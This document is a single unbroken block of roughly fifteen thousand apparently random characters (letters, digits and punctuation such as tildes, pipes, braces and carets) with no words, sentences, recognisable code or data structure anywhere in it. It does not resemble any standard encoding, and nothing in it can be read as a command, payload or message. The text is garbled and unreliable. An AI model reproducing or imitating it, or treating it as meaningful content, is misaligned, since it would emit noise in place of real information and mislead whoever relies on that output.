|Wx:6DUx44r6Y-zTXDw4z|fxwpSw)DI}^pU}&}w]YApDxdp}|0N]~SOwC2A|{o/oIdKIDR@rhE0&Uo}J+N{VUXUpJ_Fp@^E9fNo|Bf@2O7Kp:FJD}9Ep}ASSh4yx-LDpO/BCCi0uito^SOrCf7y@qQ0pz|Rr:/Sz;CpukNnT|U]i^ynECu]}o5IpuA(hWs0w^o}~|rRk4uEE:~Ak:-hC5yI]}%qr64DuEBD:VOpDRQ{piTf4:OQDQ7dO^&:kR{^|h4yr:^f:zN}ru(khNYWTe&]pzR(]O5D^+kLIw0:i+uWEsYJq16;Vn+hIr+YdC4Wrw(Nr^|{xF2LI5|As}4(&}nB~7)U4o&SkQ}rW4B{hf{(IEWyrtCNR5FB2rth~O++px1dAxFK61X{C%OY6{dRX{UwLr-ENr+YQu/T6SuTVq6_1E)W:Y;}wS(e:-t@BE;E5u0}REu^Nr(tXB(y{U/xByABdEx2@WYKr^IrCqB1F]S:trr{0rfW2r+iiBxiW(7/or+Ee^pw%Oy/0SyeQyN|6ipkiq@)FU^;phseQh^L}xw4xx~E_S7//E7y|6h&@;U(-p@^tWJSLrkXsyiXyB6Tur26:BuU9:D|dkBw5]&OU~or/xB6IVSR6iSp0^SN&WndKzT2:yrEtL+q)f+/Ku)hoy~}6rnp;yKC/BEW-:W66pt0Rr|UzSIJ+yK~iLo0LuOddJ1IdOrA;Ot+CLCVdr2tfEif}fs/Qrro(unz_Wx/49/SBU~riXTrRqS|UJ+91Y6|Uo+6@&Rx;rS|L+xr:I+]Qh2:i2I&KqJty/67(yOke/r)Ckpu6;rrD+DxY/i|DN&(uuIrYo27D^q(NSO(7BTtnNu_~xI(IQD5|is2rKC2yrpr(wr9fenBfInB1_IpBBhrf5nk{DIr~u4-nYDfuX0yt)u2iOpr)5r(%eu(T2C2S4Vw:4ry:QrfwWC]iLpU|;C9Rzp2D0Ip}FEwAA]~r~iWx7+SINKO]iE54:-OEKSfOsIxw9-X]ntw&KALYBq7969LJYEJxCurI2IWq^rh&zix;&tO&T0WThTx^FIiW646fn]VT(1Ydk0iV0xL&eDu]CU/RiCOkppWVFy:ARNB|F%~+Y~iyk209&x-r+Q-pt/-t~]@Du2:^69nkRuTp9VIzV2SrX9~x;@Ox(_WILt(tnN{&Uh:T+NWE]E-~~}qxWISEk:kus-uwyApKp|Ozhh0dpVyr2@+~YC@~)90hU@SItqWDJ(Or:5diR}WE/EVW4&NDE5B]{kJosQJWD;+~2Viu5:{5h2/+LtJVkBinTy0IyJ}R_90uLh0zL;r1Jn2u05]hI]kuTKSz4t0V;KEr9yEI0)+r;yO+060r2WyVy0h4u@XrFrB@IqSRK-q@i)f9VOIr94Wu}Cou4k%n0iyWo;ED9ESr}x~SBELL5Rk:{Y_~y7WX{p9qWtuw:p;BhSkhq}ARd~/(Eyo4_~QtL6B66|YJ(iB(+stE+Jh|yzwXTEISFWy%OBenJ1N|rE}4DEx-wN@RRds~DNIRrNs4RdOhB:5|V]t{W^|XEz0Ld%6~Ii:e(z67(e_XySkLrkY5u(t-+KLRuf7iINU&Ih]AWh|C]fx7](LO7I:k(wYk;kf^;kQrDqqzzk}LwxJ_-ts7BoYhz&t|Eyy~^U9LW6xpry;yD)5}tw^kqNoR-f4|(fx]rQdRLwouILOqqQA)Dz4@zsBiDzOLuXrrdyKE~p7NFQ&4DuhQ]Irr~r/wIuSXk:Le:)57:orDfD%-I-qCLuwty9ospfE^w/9)sdy9JLp;qW2)Sp2frpBTBBri9k9(7Kr]ARTy-urF5UxU(IrOVL9yon9u:w_4X&({w5}0]]pLSp5L:O&S2}r2Frx&hrxYTrx|CCwwh-NBfw~79:~z1px^/&fdfpT/^dpsrsW)tr~5ALx}6Vufw59/s~xy+(7;ft4N%qd_D1u%1yri}6r42UVkXDx{oLfo+BYOzoWS55W}qp+K9VdO_iY))kJE0Ri:NEY|KIfQ)Vd:ssLWOCqU9V]w7I09pCd0di;5tDuesLE9OD~O5WDY&ND(E]Ynzo&E&tDBr5YRVuYLXqrOoTx%FF0A~:r4fiW0EIrA2IsREprq75|W;rETRi/DEh{rr+epRyLitkB~B%2W{:e|@Xzrx{(LI4X(~Fo~-SSu7UA0Qi2]{%CI;Apr&/rup2|S/S]Dy5Eud&Br9n~+DWQJXeKNIz}1piqs/nRupRWrWhfph1Wr9ROuR(sdLWr15wydT@-wuQ&z4xIIKE2u_1Irotyke~0Nd+5rzyDu4eD&IN0z_xDkfxWV|^6|tYOu1Lo&NEQI:6xJXk;R{:LrYIrr^t4fA;hI4B(kAz6rTC|Is7@@(]ECA^JQ2A@QSn@r:U1I__BrXeot}]Qwe;{tsQW(4wyr)w0NkBsF]N(Y2/L;2w-r@7)p0;(yRi:(y:Sp6th~k@ON_IhQn&kpRKDe%BzrxAehW;{J4(t-trzUt;IVrC;yWk5%rnS2ey^|yi7Wf)(]i&ds-{~S6}y~E|E|WNeQ_VeQFkCNW2ztNK1;0B~Q+zJ4N+4(-uzuN:^OUJT4xS}2UsRY(BI%uEtdSxUxLAeUxe{1EA@JiIt{}N%_xOD)WVOpS&1kdJV;r;OCwD%7BL:Rqe+/o&+}n7]Kr{zToxuA|ASo]hh%LdKFW_}s6Nxp();6o/ERu6oQp)_hJ6/;rD^Lr7rTp(Ux0BnTxfO{L|_:rx45rtFqwWidf0A-]uz^rwz6uqiT(uVxUx+_I|u+rNuexuU:oTKFE;~;BtO_JNxwSuCxw26509w0rwxf1/rp2;QAs/rr@rx75nOwo|xnUfKNR)K]4:~+x%x{%DrW}r~e}hLy+{O);Dw)ADOd)DwsYXOd-pxROdWB1~xCTDi];iO626x6x5~@9Kw4dULdnIY}7z%EnhzEQK+^qJw+n]4_|{wYi{V:k}V:^AVLerK{{QuD5rFdN;1W(X4fX%iO^%iS&)q5;/Y6_TsqI50tz&XRWRXTkz0zO&%KLB;N;DxAkUiAyKiUTkdUR%Lh1F0)-Iw5)DhE@D(_^A]iJN)XxA:EB(0o0K0/fq6K_I]T2poA+yRI]^RI:eo2QRrieDtI6rkWTDrLe+-d7d|%:iuu_/^oQ1tDrhIrrEphU6Xrrh/o6xhw0BAEprIi]ExrSiWSprF^w&r^wr(6V4uV4&i+WS)Y2iNp%u5A@-ISIwEYtuxREBk:^Wkzz9C+p~]XC(fAW&rA@KL^0in_@AB^%OVtA5h{J&CsSR5WK-O;dixE:ykNED~S;L@r(ed+pQ@%zu@pI+)ku:EWEdLA:RULB6hqfXsq6RdX^ihf(UL@7C+wiT~VRuOD&B/C@k9]2TUy:euo4hr&2-X{@f;7%4uF5ddunLnL4hSw5}S};|JIVww|F~LE|x/5k:2]Xs-D@QYD7|ErR(K{p}p2Eo5JJwErKO|4Q/7^x;QreA5A/92q}KSyqU|:fk5A4}{fCqpIes2A1Q%X/}|KUJ^/)X/&RFKO9&0x)LqzR|%X/n^pUr&/151R~7:E^N;f|Od;VR}h10R(rW9fw_p9{LXwuww7{UWRLx)NhNNTIIrpkE]nRDIO-YW]S~p~nKIkr]ukd(-E-EnJq9pzJ60kYi~TDpW(hAt6uh]iNABIB9AAtrWIBLL9r9x}]EDd9+z6QWpILF_ixxxxTo+zz;xB-pO(UnEEzCpp5iA9eNNF}B-oBo]AupCwJ&BrueNfiO-WzuxWtrWw~xB;kI6X)-IDBAo:EO2phx_x6CCEdT+UY~(5k0J+ky6pVuk+TIOWEIIxp5uEUSx;E22u-WI--&kr^uppV(rY-SOO-6WuX/&14hqdq&OE+]qhKTESkk]iKnoJhCDW5k^xYYdzE]|]JWp]J::@@55)VORYikkRJOuuq6U5S5tse166V)B%:zR~qT6kSSt^J6V-TU~StEf4WtQ{}I_%^pYToWn4hpOR)+7rq2w7;rTTzT&/WN(~)74pF_]L^0VBynnLu5w_w|Je_sIJkR^{nuTEKhD1^uqiye;Y|yxTooQN6CV|}J7kS]Un4/TA26QV5IY|n7QuN^DeC6Y@TduChY0yr9/s2dd~YT_su77CkE4+U-eO~oLpJDzX9E]wFn0(B&-)I~p~J249kEEVz-+;n9phiTT]VIRkkA+qNWWBJ~{uk]x115:uW9/TTWowtRDu;7UrVw~9u~u~9Idz+NNF;(Iy00{dR4Cu&krus0eNAOOOS/W-CurphYx;kIh~Ji-AIz%+krpOL6D]@SCS-xd~fyyTBJ^dWB6IrEuxo+rUy9ixVBEf-&Wk(e|xID]d]BpKJBq}DW@]:-|UhiRRF}V]Ezq&uS%rYE~5JJrwyYqz@9SV;BkiXd]^nWD]XQ@1WV@/X4u}(X%tW&fzS5k19phfdW(UpktxrVQq5rr55VFdXnx@IYo}h::NEzoSw^xY&n4Ir60{E+Bp-]X/SN)I-Sk7ESdkr:%Qh056ewSVA9hJLhW|;%pn:N6-({xoFUEkL@~NQ-1u%T;x+pre{Cw~|x~p;LkUr@/hy7/ICWdB~1rFe^yW|VwxhxBWFIkzqV9I}hTW4/VEr@DSkryAihheQDpdtxQOW|:-h]yxJ)@F-@r~4ND@@|K+keKt-zWiE+)sF4E_x^hr/w](nD6BX(q{rSJp^Irr0XorS]OOEkN+r_|UIwUI&@hz7I&(];qKC|KEO9zrL-UrVzELIYdh(eEzCrERzU6rIVpuk;Kko&WLkBQS:6SdtOWhdK-+Vzt:Exk0IwEn6pODO-p04JBIrECWhWuWWi];}F|AY{Wh{5qFW;fdw6k7%WhppYWWn2J]yURsp7W%ORX1]rzs/YyO9%{9Yw/_&e2Q%6uC+^(i1/X^|w]IY(hi}:o-DkNtI~6OqrXNKo^4;;tkI-~r0):xEyA0TCOKY-~6Tr^WhUEW(ownFOUwK-IFCB-wtWdzEVO-;EKWiLh6+CD@};D-:fF^-rz%erE]5oI4)r)k-4WT+1E_EzCSnw]S1f44iOy|97eWkC%_]e0I+ER&/-RS]wY;E(X2ET:W9~d)KOBt{Yp1&9J9kNL~CwkDBDE)xUxEBTW]_tT6-CkFSO~46T6O{^yBphsI}+h_A)s1xpixDoTBJUp6|6++SoEX|p)BoOBBD_DB2zVdK|YKz|KEWsVL%J-I+NzEp54oIOhqwe^X4o~KDYW:Fwoko&@FR]y2T&C]4-/0zsWQ9WJOhTE2dOIr-WkWEW+^W:E|wx+SduhXIdIWE9|EICFLw_y&A~6%QnInTLxuQB&FEtU)~pVIKSrr%B{(1n5&YQ-~EtF7i9phXIF11KXz(%K0LN&Xu6]54O6T1oEnh-zNIUEVhOroCuCtC(zKVA:VwA59N~p99yrB%-~-;-VFU/kyY+n19uzB1R6n}xu:Be9put-7;ETdxpuCVpIoRqekyU/0yi/swreDdu-R12@y(Qu2z;uKkr71DxNo/hzVKrKp+&Vxy}L9SU4+:-}z|Vpzq&}q2;2Oux^f0y:DB:^q)w@EAh0z]C4@9k^yLdFiR(JoR:&YL/~Nx&(9pO]X{_(xeE&zu(IOkNCJCEzoF(Nkp)5-}F7t~zwuouF12~4Vnz0h_iE__sz|@+)}hon+-S;}S_}VEE2JOr+URrRRxWIr@7&]y2n)xx4o2_E2-KJUs0AWkuJzKATE;Btuyq~}Ji4}rA{BSE7;S1|x2xF1QEf6KzV~~T@WWxy5prw6UppDdOorV&LN0_L:EtV44zfh;~]&dRT%}-+zA&sXBkAEnhsD|IWrznIE-0}:LLQQW|twiW}C}~-WWkOkw7wfwXe1}])I{poR2/RIF/EEO&V4|B+p_;qDIhIoFT{xWA]_Y]ziD%6}JDs;yfN{BLI^ozTN|x]rUw%|Qi&pFUkxD)tN7/hCdTWIFFTzWA5Uw]q-/@0A@f%{h+16r+9/De1od|y:snR&(7Q:xSS1CW//h]}zE%QdVtVy~5R55Af{yyU6Tp-B-EuQ7]tXdDp%y7&r%1N+6~uVqIO%siYwX(n|ns_OywyeX+yLn^W-}/:+sFVdC]AUBOn:szh0wQpB4o4S:(tn1A]o%97;i9NC~Urr-JLJw]BVtR}^yV_t76US2&(&(~xJiYBr/rx~sX^qfWwuJkd;C5k@CSRR90Kukxfei~1:dsREW+(]+K0J;opWyFddqtSN&iq0~hrYi;Ird_Op|5ktkxA;QJ|:Ef)Yfrh0On^Ioxe@hq:ue]SN+)Y}iEzX}x/@IqrVpW%1YV0h1DN6WiOi41^xEpr~YDEWy9NWW~q@rExf6^|(6kop^u~:6f_krk5)k]r/:YR0ys)1r9ANrk]errE4xuukpr&Up]|]xXY:xuQ2O2U|xkEOTXdXkV~Xrs]y69]fiX7~:ou_6]UDrDX4p]fekth^Lr_rxE2@pOTE6]7TpkTi697xkn-^pIB0x6R@p]Sny]+|DnzkD]+|T6z5InzV:I29E]SQzNAoxy1s:]BDhwtRDKSREKyLT&&0wwTBpK2):NN{iNJQSNJ/Se:EEdrukROnEeOJ^k;{DUD1yN-Vp]-Ur]II4E5L:e~uIk%y6eCOzet;;e+uz4tTydre%JDD9JCKERSyJOXtzzI{^)XySty{rp~]2-u]^OL45wDV1pN^o|FK116-_-tqDdq~thu19JuuAuk0zCS~OREQ:wk1SuSF4|X)_UFyBiuYu5te}|u(~u2EpK2x@JpT(UrIkWrIiIpY642_215u&Dr|&D9Nwh2yQUrANKFBLoNf;RNIhorEJD6w@WuofI]+RIr-YO2fX~JYwK+foi+Ss+tVVtu7p5xqq-pu6opw5ppp_Whp)D6ppoL]0pI9J~]+_D6rAphq0puOBK~A1RuA)DT]fouV|Dpr4DrrQrpIdDuAqph^VhrVVOhsJDtR+{5/txF/DTiUe0NR&(9/@hNOri]RX/~uf6SrVk^:okIW-]r+(WprRYzEtWdyO+kL+/6yW22yW2FEOOFw^Y0(Oko~SQ}yOIWIoCE0LDetzh{{W}4ufBYrV}~W&WDW@9;|]Vdyy|z{N{LI0X@65kpnOxDBLD{{FzwuuzUz5QWyDu@RSDEnwx6o{5o5w(;rAX6uO~k1y:kSAhxweyT1RL;zxFK)T%%wR)_ypWdp|(i|Q({5yK0LVT@(&-@T;sxiTnxUznk~tfBn+t6R+{-xR{%uz%WI+{it1C:oN27uWLD-k:^WftI+9y^phC-|&LKnRR5+y5SyoRo+y/EU~f6n}Ek~V(KwBI:WCX&WuwrW)7xp5YLh|py(Q6/@W+&+k](BrF{yyuE56xks6ru:Wr)(_A)kp+Etxu0ViyufT_T__nC_iJV:rkwDx]SLIrqNikV96rYOpV7uyt-nh+^|IkF)p7)}qu2eIspu_o]0IuUs6k2t_tX:p]9VDOVRCN9/D9)Xp9C;;k-6p9ki@kV:C~k1&~VFpkp/^9)U6yzYIU9J0yB@pI+]JxA{pn+w:]tY|zEwkT2B+ttT4t_:~iT]Ctz@Att@4tx~zKEOzIRVFyTp6Iz~zIe}Dh%W6yt+LyO69|O6k5OY^:RRp4N&LIT+4|R1L6rKqyB6RE4NTE4YeyVkw]Usw]0W_p7nw]@:k5VqiQn}_~}Bi)x&6wF7Q~xVwLE&soSfT4k10R~5K+E2YON]rN2x4JEX@t~F1Be/0CpIX-eKXr~OiWeS:W]~xoh;U{|C5n9;^B|hEDJA;4Rh6rpuApuE5-r0:-iu&-p}::Jf6hx;:+]ksi2VID4/Y1q]RIu;}hxVB)xqqrh^eWuESWqr_opr:ppV%~rk7It:eOFq6U2J/O60tLiEiWEu]whpyFiI/rp]Kpu^f-~E4rNTdD2TfOiIOqV+^BB9}5uuNII~V0t@%n+RXDqOddq}5Whh+}uV~OzERDT9puq{7pud7(CUE|_UEQ_~sfBd4BT:FB@i)yD:TECx)Nqn@6TTQETT:}@i}QwwzLVUXNC~&/iFyK]NyAIJ5W;E|WYyi(@i:foBLw^-UN+]5wKTW9^fe]6RwW&tyDp5T6Y)DDL0RxtE&y{nuDIufCBCUR@DA-9tsdy|sB^KeAWRLEdw0QBO^0r(Up7W~kd1|fyKiQp~+S|Ed/]IA2|]BX(UtS04{6D-WtIu00KW]~ODIIyN)---I5IxB}OueILqD]_r+YnfBAIx@xEWwCBI]CCIhS~AUq&A-+z+i]:z}Y0:sYyS%V{+}f6t%6:Ndh^r-BOW]KWWNXfIEtxrWuEWE)Oru]@rIx_+BwLO&]Lr^twrff-rAhIr~}IW~70rU){Wu{DrrtQWuY{]n^@W~&TrWWtI~X6fr2/TCuYCLk%+tI):^X7X;rhV}-kWR-(NkdrTzkuF}u_]u~uk_rT;rkV_rkJ6|p(J6]6D_n9Ns~k20yS/}~pTknV^uUxdUp2Wyy^0y6AoxyOY&UwhoK_9DKs;rJwn1wN1::z1L:~B~hDCRhO6k;T^LIr&9hN|XE:U}d;4BIA5whry2EBY4|BCR]A(|u&w6^A1|W0-_rQz;500D~;{:CIC;0k1S~}Qi9-rTiDf5Bx46is_L)sE4kzYExs%DiTfOi+T9ChWTu;S6uke60]sEx1SDB-n0W~Xr(AJy|;4-q(UTrk^9(95pEizh]~-S90%&;6W6W0p;@IQpW7sRfsL2VOJuf@XQ]&qqrp~)WpRdOuRnIpERDrr]DpxFOp7CfI-fEAK90xDfdpWKthA%OhA:-r^zpu_nqD&XQ&qsDhVR-xTUDVkFJr-+Fts5x0kC~09K4Iu&LFR7B2oU6u^tW615-D~uOrz+S0(hOh2%-u-:C0~^F_r|@_+E4;~0};Uk|-++wO6t]T2N%DLJ-Ih+^nsU@n{S-Lyt{uT^KT40fRd~N@LOtS+4hn1DwRr@|B0x{RxofW~D@zKDNODwUVqE(^:QAW4&xDVNKu5N]V}qB-S+JVRqDrFAy^oKVe)BUS1YUuEd1o52~-6s;k0Nit9(r9e0wo{&JEF0{9xd+~F{(XhppriDppfw/fVN%B+~/^yf]BU|qTiTdEW]qSW]OykOII+kN9CBIi+~SJUnSR-q~oIfxBfs);-IW{S7Y0i}J]~1h6V~]BrIszr(|:WfxrNp{YESYTkIYp;FyTWISTWI5z]fD(IUST;X_eBqrdWii4W7L9BSV4W7r1qouIp~XOWr2Dyu{LJ{VENhK(T{dYWz}@u)Q-ACnQAxY|kU:KrAYSrA6@N{k-wuyYWXzOtC+xyW(9(WhFu6;;}qRQF]T5S+4FS:VXV0yR5qV0rd-2dx^W{_R];ns+^oe|SDU/p(N2pDBU_n]);9^U6JNhk]N+wDXK65Exnk;}kK:qUrW:(T6%V9y4wTRRB])/nhOW/o+uER6V^~6X9:~}F;5Cq-)F:]6S51)DCzii]Lif%r)s~I]|^hJtpp(|OhJoBLLRt9J]+pEx06ux{rz](2kRn}9hK6qhSp/FdBr~6S/IJEuiku:49:ueYr9doJ9;Azu:K-E}A0Wx|6E@hWEUu;+&-rks_EfUYN9ihS+rFpEIxpEFIU-i1)Sq{4SW-75W_Yu]6h7]Lirx0iu~CwL+)Q&E}CuDeUY-FpEfA6r]Lur{T@EdOSVxh}uQ^5+LV6t%A5u+CQ+pWe-w/@V(zS]U]xY%^TEE9ptE9]~7zSouxUU(|onT;u4xJUzq7NFfT-;E~UtFQ4UoqU0TfC2R9RE7eQ^~eJoCQ}O-~B%o&S_@pTkwEX0w{;CO:V}-YK^BKDQzoA^dyXyw/]kRIed|yQ{R);NR7B@XfChuRy~^D1XpBKoWR&hR~^~XUrYpUEVJNLtE6zU|U&@AxhU++Xku{ENX67uh%w0SLeupIVXSC)Yx~wDK(pfnrOerB~n9&h{9AJxS~uDrqqQ-@VAOsfS9~upqW7ohQJUrEkW~~S26V949BAIN2@en]}Ihk4Drx~&K0zD20F^d1d_h4Do%WN/r6-DrAwI&p4rpriA%9LFi~d{riqXD&R]hqhIh}CI{602%9TtBkAI5/qJ519rF1Ar@r0QT~F-(np9_WUTu^7ruE)rh9C/xI96RI~:sO@OFk-wuC^~S{JD+C2f0k0^JWDuBYKB0Fq]h/:Oq/:K~WA1%rY5XoYRhy;6_DsFCCT_A&&yW@/FI_/~^{&q^6eB++X2(Qi4iU_ew^^5(r~uE6~C2{sd2t|)|E)roI~Nx@NtL1~NWDW(iu@Q%)IApWI&Or~eOEf5ih|XfWC&:(fwyf0B6~02xr]e:zBIf0YO2L(&6e4+U}}p6ruOprUQ]WSUs07F0I&hS)%|6WB)K9Ey19ESX%i~)oE7X%iEusz97s6+usoE]VT|);RQ-{]YrW~LpETrTK(yC+-_Cn-2^wf5dxQC^u/@U&SN)&tNCFhS|2N:dWw%^/NX/@]~&ep9{Q{N)-nzks0yqwFUqU;ys&)UT]C2TNupzd5tzUsK/Yf/pep2(xwupp-eWSTW{uB:hpN7/AesCRA])KDLYCXqiKyX-~01ThW^d%|W)t];fO_ATndF&(DV~kpSIIz]^6]x:rruoOB|+4+SIe5J{KYy9JrIWEBKr(kEEiN6|WtK6yiSii~VS)hzrL(:Ai^%72V9|RI&f}4D(Y9x6IL~tqC;oLxx+IA)_B~DR+6zfDVx9CDJB(:JW^Y{D~|6/-F9ri(]^6:(Bz+rTUeS]ozf]uKLIpW/x6rEiQhyW(zhu-W6Ir;@d/A:}d_|KAzBi}(T}:RCQBJI:ur|E4f@F//psdW]S%k1fI%X]1T]x~yYee|xBErKh_(YB;|th{tsf_7N-6]KRV4110twhTfO{-iky^B{CqS1+q/Uy~5kd;x20ituC7oNBzwIxrONE96ww7sn}Dr}X|~6rT-B;N6rIpdq{S{nR7ui4xDw}A+ytfLWNWLJufA6SxTFTx+IzDfJ{{{JE{toBWD40q6CC|76^z;;;Q:Wx6LxII|~C0Ndf+]ksXCTSB(66BIiiYk(]WL_4%CxS60t-uqur4IFfJN;tornquy{wAABw40SqfI{xwpAIDT;|w+A2]qJf(E:&-kApqhC6-zVzk_h}~Ud%9Dq]4nE@+&xB}FUpN~I2Owp6Vw/;-V^rpA1:urx|i9{L0(WeWArr|%V;:kxU7TrLr(WOd^:ICDp]uUu-RI((phJEiDrwVXrK+Jyy5yu:{h5n%TiCweENwr(EoV-D;R_TT19Vs/9^&(YL{QhpE0u@q-96p7nYNu(eL@~@DFo5Q~xs2ue29(YY/|]]%{RQyqs9D0eFerrppEx;krw/6]W-ryYBEeurnp0ozxNk7n|-O^44t+NRu%zdNxWJJRo-SEJk_|zeTs:TyO5WX/WO{S2OnTTT6Le}+wt/Krxy{SCr02~~~VRoSX;JTTUUEh;qhiqq]UYTBDE~4fIBn(n1fi|0@Eiu~~ipBTF}wDC~xBAx~-{-O]V/T|-:-5-YY1U+}q5SU&VVs;qpu-V6tKNDK+sxOxr0nnIrpWq{Awi:piui-wJ9C;UxO+22dqrkdiO1SkUxOe4W{Et/QT0kE@xiuxuWrL(L2^R5NVVx@T%0Xdn51XOSJ_T_nA&i;X^_(nEY(pUfoy+%-wiiT/-KN1tF{%u;TozX4q2TT-UBfNLx4|BO}T1K50t2/|TBB{Q7X2_T%Q//DWL(x;N+WTDhwVVS@kkLRICBx@4;tRN6~X/WDXkzud0OS9x/kN/C6e441t//DyDpxqC~Be_Ed~/{kQWW{yW~&i@Si~nnxy/koSX22iizA&+i6%+TBRLph;f{xNy-DW|^-6x+X{0JISu{@6z^/I~J0fBRVF0VpA&{:I27kwu9dtrIF:WpW%}Dy0FVuhBEuB]]~4W4i(QO(ItI;rE2(w:ynAT4;NEn-|ui7E4W;u9x+DIp6DYo2EnBUBE]wy|V@q;(K:J4VFWN4O@F2E&LBxu{o5C_F00:Rr+-W+_JkV1s%6^C1U4CpYDp-9OArfo4/9V_WC2pA6ODR7E{E0t@:;y+Qiw&Yndw1@;D-New:NK{L^eXX5|5%FL50rEkhrz:NEr|xhLIL}WuiQOd)10^-W&WQzIh6n@Wo1A1R/o@}9+ukCy-TW4^I(JoxLy6yxW|k~SN1;WtnxSEUKuJE^2r]:ByLpiq{w/ukSY/;u;Y]+;EX)S+0UuD]]iYtB@|(+5C{Ctu)-kFCFnRiFKiO](~Nk2Fti]E@ntx4/REi61-y]Ny)6rzpIp]yhrzqz^Lq~2zSV5EECzyoU1AVhYp]k^iVuA^e+yix0};]:NRqd@ESiX6qV)qn1;N5dh~p_(URR2_BnnR/^C)sDwTN/0hnw~DI)XEq^f~WKtxdrOurV{{-FL)x(e2%~uY/|Ct_CAp}K7XyWD5LuABA:Ae47ow1%kJ0:uF~W]E+O~t7K~epFFKu%{%r71exIR_OzWWeO)ixFoBIx]Jk6XN4JpNEV^4yy6N5E^i@rxkU64R41DWRBBhSp::r@i4r+z/1dWufk_qzBW(;S^|xNhE0Lt+hSyn-~AYoNi2eWB:}rq2Xd{TJ}DSr+QKSSL;/D2E-Cr6)V}Uin-rz+u04W+5Nq@9C}oKk;pdzOQik-4;d9A-R:CSQr-5qIKWYSYohkuTuh^A|VUTd0;rIsBFeI})ViC5FI)60-04s2r6~}I1{C|nXT~VBk}9)pzV-rxDrEw~RADftnqrqu--DT%YWB@{qkWnS@A:L:DK7zVRRneY5z5R/w:](xK9/{riEwQ%LQ-ATSp|yuO52z}EW)Y65o&x{IB]i_~Ct(u4W]L6r4nE;Rre;-t-F+yLBWYyJEtDLT-XV+Si+oWr^}V+rfTn+:B97/+N5f+Sq:-UtNEr%(xk:xq(Y-Sh]r{+0Qy6+~@W_BNis2zdR{uIK1ukVRh_%0%%{S]7nKqFoCxoUsU}F_0r+OEW1xrz_ODCKpQ0~NYqu~hX:6xyW+rB}t0w9IFOozQJiJVYou(ikLiwD2{oRrBpW-Eik}YI)p0}UQCw|~0R-1dKWWdwKh996Cy_Cs:As)EInueY(J|K069:WdEwp)pyu0epyWEd^hxt]Khwp%0Iz:U^eUBt@2A{KD2:/znrp%o1V@DVFVB/~tRz^/p50USri9-krp_uF+V{%AiWu&TBx{5]^;]5kNx@_uRC-+(n9{w7yCs%W(4w4CNuqoSi~T~Oww/FxEyA{C6L6inOx@{%UtehJd(;Rq4;U0ppFi^Bxqt^B(y@_~^ELIr4qT4EDsJ4w)f%XyFXX&h@_~6V1)L;i@5(+y:(wxu:]k6AE}{wEK(0+p^I5ORpDqNUTWq:hxIE):hxUT^Jx_WRJxsNzAJ50R70%JfKkOunCw9tOhRr%-n|11e;Jx_^oVps_RsXQDuSr(;:ds/D_9_@T:@xi|~hEdpIh0-zEIYJ:0kN&w1S/:nQ2uOpEqe)5&)knU{QY1ArhrsrJ&%@CTuwWzNFq+WWyBO~ohoyAYWd-hkK}p9kI|i%^LBUN{^z}SrxhXD@%y%^|/%~Du:tQY)%Vz_5U/]S6h)/0EySx9nF~h+q+KRnU(0IJRf{JzqO(6WCJ(+hYK(RQAz22WsJQRNzD/)@;5yI1zpuYfxqrX)rk5IFKC66z5OiQISV::poKI4]xhAiIy9z{S-C^AoR:VrIupNC2~~Dkxrq:pfI_UWI;7S62:usVJrrsFNW;S0I2+p0XeLu%XSAQ4QE-t{E&^-rrO{~TQLxT00I4yBIwyW@%K-IrBoDr@{p6B0DD0B&6UBIrVOIi-ODxfUkD7:h}Unkof~2X&Ip]6]^r^TSLw{~0zLk4(W~wyW~e^0ke:{w}@n}-fSoUwQp_Xq&h6zo7%WwwW(~;FqhwfWp%X}ISfOhwUyp4)SrYL]peQW-Nq+fN)]9I}Oz(}6-WJOy(};yr+e6WrKQBr26+Td:~rt;(ABfEs+DfS:@rS;6rs)KWS/%UNu/fqU-EEfTEBzoyxhFrB&0EBz{+4et~(SQrI/IW-|-UI|hEUSRWe~hU~6^EJNYW+6)Ni:oWIp^+I-}-iO(-^FSuO0~ku1KB:5+ie-kiy1Iryu@yWNeE/4:WfRKr-pnAIx^Wr@sOx_hVr+q^x/^krX5krnq^yXrrWXnEy^irWe/EW1^WW9}ryfNEEQUOWd+E96z(;}J-Y10yfV(Up~hhWi+pr^^NF/YrxnL~Wz+rIA]O~wVOhr:u6k5E{&RJAu-yr/FNnrQy+usNC/kW+SixdVxUwyC&^rIe6Yt;6y~^JSe64+NkTEu1rYk|wuqB&+{s}V0FiEJ@~zq0Id]z]|}+D+xS0rQRqqT|@]W0W6xBD]I}k6w7B|%X}I)%]I%Q9U2}AqxL4|)Bsr^|huwoxrwz6rVwOuUIpp:6ipYt0rfz9q-Di;oKTzdkRkxxCkJ}9r}i}pn@C;}4qCy6nr&T5Cd5Rdy6|tYAr-hV9CFxp^5%0t;+:)_USpf+6C;~+wtVrr;/+rN5|wzVureB6x+]irs4BueXopAA0euKJ9e(p9Ir-Sh}2eho0AsU&ApxCEnREEtS4Se{4)tewx60]y&WsWk7owKR]EX_^Ay&qr/D){IszzU9;zJr(BS%{NuxLIr}}~ER;DJr]ouE7BIpxIp&YdrE^-uk(~4(A]9R{:wf~nSrO{r]r@4I_-0]r^~A]@2{qN~(qqhffyOCnn~IKU4A2S^f:rWq@02KwBr|%h9uU(rwL~~B{oBd^WnVNL~FKEA]Rk^^~E4hdqUYr{kF~Rq9O@ouqh4F9Lp_(-W4iDIKnLwOO:WoLKrDO{rtn(}YWNR4Q0W9%oCpCk&B{Q+Oxr-D;rTTE}p%^ADTDBd|eIr6{(pT|BrxQ-pCO0rD%W+^C_-rASICo:s2SES5FOV1f}VR]K}&_y05sL6ou(u/6y40N6r0|%r%h+nW5+AV/@UX/w0k^W]EIuir;YxSIuOxutnS/kr+usx_Js):~4k_5F7i(T%WpL)zI0B(IJe+-sw]y%/EyY%r+yehDzFNo(iONNo:kAtWrYTO5iYy:Lsr~;F;Y&IW0hT:7WN(ARIBAVtWO]TNrSI^V7(y+dr+irshD&9xh)_EVh)r0V:y+IQOr2O+-y{WyyKr0SwEdJ4zz5U]|6V+(z~yrV(d6O}-iqVyK2eYxs2hO0L+~:kxNt^-do2:L4;^yTUkrt-WzyNhn:uS(p@Af6h_rW-pYI^h_oS;;I}Lz/}SziTSyQUEWNQEW1:Ey:ikSQiOW;USW|AEri-k240Wr0tSY1yr%QFz-~fFC/^y+^pwR9nhBE9xIEN4hSV1}eSV)W%qiWKN@W(dzWR/Dey7u^47U^Sh^ICKwx1h}:4RnVrN~x4euYKR2Ve4uI~pT|Nxi7t]T|tr|r;SpwK/kxJnd2:91U|Bx&5+D:|p~6d7AEWUO+rXw]7udqIC265NW+A4RqOYIIVphBOyrN+)n]Lz-7O-u6e&9uudr+BtRr+Tu5sLCrt9J~0xVp0Akrrxnfr^1kfA0zNu4ko@ok|||p}UEd|upCywCCdICxn:zkdURd6i